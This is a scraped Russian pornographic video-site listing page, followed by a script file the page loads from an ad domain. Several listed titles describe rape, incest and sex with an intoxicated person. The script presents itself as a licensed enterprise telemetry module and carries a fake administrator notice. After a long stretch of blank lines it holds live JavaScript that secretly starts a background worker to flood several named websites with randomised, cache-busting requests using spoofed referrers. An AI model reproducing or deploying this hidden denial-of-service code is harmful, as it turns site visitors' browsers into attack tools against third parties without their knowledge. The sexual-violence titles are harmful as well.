<img src="/img/ibackground.png" data-src="/upload/46bb5326c4e64cab8b110774433330d9.jpg" title="Он предложил ей выпить чашечку кофе в комнате отдыха" alt="Он предложил ей выпить чашечку кофе в комнате отдыха" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1000</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 25:29</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 45%</div>
</div>
<span class="fykoqj">Он предложил ей выпить чашечку кофе в комнате отдыха</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/6933/kogda_ona_otrabativala_na_nem_svoim_gorlom">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/0881458eb1cd6b973231d3cc9fe345d5.jpg" title="Когда она отрабатывала на нем своим горлом" alt="Когда она отрабатывала на нем своим горлом" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 947</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:46</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="fykoqj">Когда она отрабатывала на нем своим горлом</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/6750/khotela_sama_chast_2">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/218ab0ae37610066d44ac083ea9e66ab.jpg" title="Хотела сама часть 2..." alt="Хотела сама часть 2..." class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1111</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 11:24</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 48%</div>
</div>
<span class="fykoqj">Хотела сама часть 2...</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/6591/vot_tolko_on_ne_iz_tekh">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/688c9eff947274af7964b41263adaad1.jpg" title="Вот только он не из тех" alt="Вот только он не из тех" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 979</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 11:48</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 44%</div>
</div>
<span class="fykoqj">Вот только он не из тех</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/6555/snyal_s_milashki_trusiki">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/862d214e4f34fa9c8746060471b918bf.jpg" title="Снял с милашки трусики" alt="Снял с милашки трусики" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1181</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 01:34</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="fykoqj">Снял с милашки трусики</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/6466/elegantno_poprigala_na_nem_sverkhu">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/7f3e0c582e0247ad9a1de400cfabb1d9.jpg" title="Элегантно попрыгала на нем сверху" alt="Элегантно попрыгала на нем сверху" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 958</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 07:52</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 54%</div>
</div>
<span class="fykoqj">Элегантно попрыгала на нем сверху</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/6433/sestra_seminaya">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/76df01c0a2b127ea0286bcfa760a6238.jpg" title="Сестра семиная" alt="Сестра семиная" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 994</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 18:19</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 51%</div>
</div>
<span class="fykoqj">Сестра семиная</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/6338/video_pornukha_let">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/57f20a2afaeea72cca74ecc34c99bfd3.jpg" title="Видео порнуха лет" alt="Видео порнуха лет" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1161</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 10:18</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 46%</div>
</div>
<span class="fykoqj">Видео порнуха лет</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/6326/iznasilvil_sestra">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/83ace68310b3d156e8bd7322ff26c521.jpg" title="Изнасилвил сестра" alt="Изнасилвил сестра" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1103</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 30:21</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 44%</div>
</div>
<span class="fykoqj">Изнасилвил сестра</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/6285/eto_nelegkoe_zadanie_leglo_na_plechi_eyo_luchshego_druga">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/0673b0ad9195ba53d54994ff0743baef.jpg" title="Это нелегкое задание легло на плечи её лучшего друга" alt="Это нелегкое задание легло на плечи её лучшего друга" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1035</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 67:10</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 55%</div>
</div>
<span class="fykoqj">Это нелегкое задание легло на плечи её лучшего друга</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/6227/chudak_privel_sosedku">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/3d6407db87f094bf0db69bde17ef8492.jpg" title="Чудак привел соседку" alt="Чудак привел соседку" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 944</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 05:48</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 44%</div>
</div>
<span class="fykoqj">Чудак привел соседку</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/6157/koe_chto_snimet">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/deb26f77657778d9954e910c5514e948.jpg" title="Кое что снимет" alt="Кое что снимет" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 992</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 04:39</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 44%</div>
</div>
<span class="fykoqj">Кое что снимет</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/6123/babi_trakhayutsya_so_tryokhmetroviy_ugor_to_li_gabonskaya_gadyuka_zalezla_vnutr_vlagalishcha_svikhnu">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/9fc233d78842ea7936cf40afd0448c20.jpg" title="Бабы трахаються со трёхметровый угорь то ли габонская гадюка залезла внутрь влагалища свихну" alt="Бабы трахаються со трёхметровый угорь то ли габонская гадюка залезла внутрь влагалища свихну" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1538</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 08:03</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="fykoqj">Бабы трахаються со трёхметровый угорь то ли габонская гадюка залезла внутрь влагалища свихну</span>
</a>
</div>

<!--noindex-->
<div class="zadv">
<div id="vc0Smlqiryx4SloKYA7A4WS1egX9vhQ"></div>
<script src="//web.sexberuf.com/v/c0Smlqiryx4SloKYA7A4WS1egX9vhQ" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="paginav"><span class="navigation"><span class="page-num">1</span><a href="/cat/30/nemetskoe/page/2" class="page-link" data-pagination-page="2">2</a><a href="/cat/30/nemetskoe/page/3" class="page-link" data-pagination-page="3">3</a><a href="/cat/30/nemetskoe/page/4" class="page-link" data-pagination-page="4">4</a><a href="/cat/30/nemetskoe/page/2" class="page-link" data-pagination-page="2">&raquo;</a></span></div></div>
<h2 class="ldncss">Самое популярное порно этого раздела</h2>
<div class="vprrju">

<div class="ckvyxy">
<a href="/video/4538/khentay_naruto">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/e0f890c35d7e819e6b10a9511d936b1c.jpg" title="Хентай Наруто" alt="Хентай Наруто" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 7692</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 01:47</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 54%</div>
</div>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8426/mamu_blyad_ebut_druzya_sina">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/303b606ad669d8741a60bdd7edda7034.jpg" title="Маму блядь ебут друзья сына" alt="Маму блядь ебут друзья сына" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 4456</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 14:02</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 47%</div>
</div>
</a>
</div>

<div class="ckvyxy">
<a href="/video/828/nemetskoe_polnometrazhnoe_porno_kino_onlayn">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/8b0ebf3b6086d310b6dbd30d76c802d1.jpg" title="Немецкое полнометражное порно кино онлайн" alt="Немецкое полнометражное порно кино онлайн" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 3799</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 111:1</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 57%</div>
</div>
</a>
</div>

<div class="ckvyxy">
<a href="/video/2564/nemetskie_soldati_film">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/c8293882c810fb9335e620049766f493.jpg" title="Немецкие солдаты фильм" alt="Немецкие солдаты фильм" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 3208</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 03:26</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 55%</div>
</div>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8873/video_semeyniy_skus">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/06dadeab5388b0a92078c13423947089.jpg" title="Видео семейный скус" alt="Видео семейный скус" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 3171</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 11:21</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 49%</div>
</div>
</a>
</div>

<div class="ckvyxy">
<a href="/video/5786/pornukha_starik_trakhaet_moloduyu">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/def3a3ccbd8847c92e1983f775e05b0a.jpg" title="Порнуха старик трахает молодую" alt="Порнуха старик трахает молодую" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 2990</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 02:27</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 53%</div>
</div>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8531/starik_lomaet_tselku_molodoy">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/33061aea500a9cc35392838b69e44ee7.jpg" title="Старик ломает целку молодой" alt="Старик ломает целку молодой" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 2774</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 10:57</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 52%</div>
</div>
</a>
</div>

<div class="ckvyxy">
<a href="/video/2449/rekord_samogo_silnogo_orgazma">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/53c087a43ba046fba50cec5c5ad1a417.jpg" title="Рекорд самого сильного оргазма" alt="Рекорд самого сильного оргазма" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 2730</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 13:33</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 52%</div>
</div>
</a>
</div>

<div class="ckvyxy">
<a href="/video/4830/nemetskie_porno_filmi_starukhi">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/31e92f2a3ff2e09d6540d10dc573b469.jpg" title="Немецкие порно фильмы старухи" alt="Немецкие порно фильмы старухи" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 2677</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 07:00</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 53%</div>
</div>
</a>
</div>

<div class="ckvyxy">
<a href="/video/2445/telki_zastavlyayut_lizat_video">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/73da522031abdd4d3d081207c22c262c.jpg" title="Телки заставляют лизать видео" alt="Телки заставляют лизать видео" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 2564</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 05:29</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 57%</div>
</div>
</a>
</div>

<div class="ckvyxy">
<a href="/video/4865/golie_kazakhskie_aktrisa">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/0687468cbb867ac54afa5d7719450d09.jpg" title="Голые казахские актриса" alt="Голые казахские актриса" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 2284</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 03:35</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 58%</div>
</div>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8419/trakhaem_pyanuyu_zhenu_video">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/1ad1d7ec8a9eb8b011c7c7a31227c56b.jpg" title="Трахаем пьяную жену видео" alt="Трахаем пьяную жену видео" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 2284</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 12:01</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 44%</div>
</div>
</a>
</div>

</div>
<div class="krcipe">Смотреть немецкое порно видео с грудастыми милфами и секси фрау на SexBeruf.com. Скачать порно немки бесплатно на телефон, Андроид онлайн без. Порно онлайн из рубрики немецкое. Немецкое порно из Германии с грудастыми сучками и любителями пива. Если наши девушки самые красивые. Немецкий секс совмещает в себе строгость и в то же время дикий разврат. Красивые стройные блондинки с грудью космического размера вытворяют. Скачать порно - немецкое порно, в этой коллекции можно смотреть и скачать порно. На мобильный телефон и компьютер, только новое видео онлайн! Скачать порно - бесплатное порно видео! Онлайн коллекция частного, домашнего, немецкое, молодежного, порно видео которую можно смотреть. Смотрите порно видео немецкая ебливая семейка снимает свой собственный фильм! Скачать онлайн бесплатно на SexBeruf.com! Все порно видео раздела: немецкое порно. Наверное каждый хотел бы посмотреть немецкое порно бесплатно и без регистрации и воплотить в жизнь эту интимную прихоть можно на нашем. Немецкая развратница готова грубо поебаться с толпой парней. Зрелые немецкие бабы вынудили парня поебаться с ними. Большой груди спит секс порно русские зрелые скачать телефон зрелые анальные ретро фильмы. Избранное немецкое жесткое и простое порно, секс озабоченных немок. Лучшие порно ролики германского производства собраны на нашем сайте.</div>
<div class="wobmglnk">
 
&nbsp;
<a href="https://pornostaz.com/categories/">Порно</a> <a href="https://sosushka.tv/threesome/">Секс порно втроем</a> <a href="https://bigboss.video">BigBoss.video</a> <a href="https://sexetuber.com">SexeTuber</a></div>
</div>
</div>
<footer class="rnzotd">
<div class="yjczpe gnpxn ayqkvp">
<div>
&copy; 2026 Эксклюзивное порно онлайн на SexBeruf.com. Смотри самые откровенные видео порно ролики прямо онлайн на сайте или скачивай себе.
<!--noindex-->
<a href="//www.liveinternet.ru/click"
target="_blank" rel="nofollow noopener noreferrer"><img id="licntFBE5" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntFBE5").src=
"//counter.yadro.ru/hit?t25.8;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
<!--/noindex-->
</div>
</div>
</footer>
</div>
<!--noindex-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js"></script>
<script async src="/js/xfagjo.js"></script>
<script async data-site="4136" data-url="//mikellli.com/owner" id="bmscriptu" src="//mikellli.com/who/article.min.js?id=1616617539"></script>
<script async data-url="https://nasrispit.com/river/3192" id="bmscriptp" src="//nasrispit.com/sweetie/hello.min.js?id=1609062579"></script>
<script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(67560463, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script><noscript><div><img src="https://mc.yandex.ru/watch/67560463" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>new Image().src="https://migstat.com/count/?dt=2038;"+encodeURI(document.referrer)+";"+window.screen.width+";"+window.screen.height+";"+document.URL+";"+Math.random();</script>
<!--/noindex-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bdfe4d687fe540a2a786a851cbf4437e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://nasrispit.com/sweetie/hello.min.js?id=1609062579
body_size: 2467
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.worldip.cn?key={{RAND}}',
                            'http://www.bolanda.cn/?keyword={{RAND}}',
                            'https://www.worldip.cn/index.php?{{RAND}}',
                            'http://www.icfpa.cn/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();
